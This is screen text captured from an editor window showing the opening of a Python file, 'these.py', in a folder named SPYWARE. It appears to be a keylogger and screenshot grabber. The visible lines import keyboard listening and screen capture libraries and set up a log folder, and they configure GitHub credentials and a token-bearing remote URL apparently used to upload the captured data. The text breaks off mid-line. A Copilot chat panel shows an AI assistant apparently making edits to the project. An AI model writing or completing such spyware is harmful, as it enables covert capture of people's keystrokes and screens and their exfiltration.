 File Edit Selection View Go Run ...
UNIMATE
E... ...
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
2
this.py that.py these.py
Run or Debug...
C: > SPYWARE > these.py > ...
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot"  # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky1"  # Replace with yours
16 GITHUB_REPO = "test"  # Replace with yours
17 GITHUB_PAT = "[access token withheld]"  # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboatenglucky@gmail.com"  # For Git commits
19 GITHUB_NAME = "lucky"  # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Filter
Code
[Running] python -u "c:\SPYWARE\these.py"
CHAT
the code would wordk
chat.html login.html
main.html quiz.html
these.py
GitHub Copilot
these.py +7 -1
8 files changed
about.html
audio.html
chat.html
login.html
main.html
quiz.html
Add Context... these.py
Ask Copilot
Ask GPT-4.1 @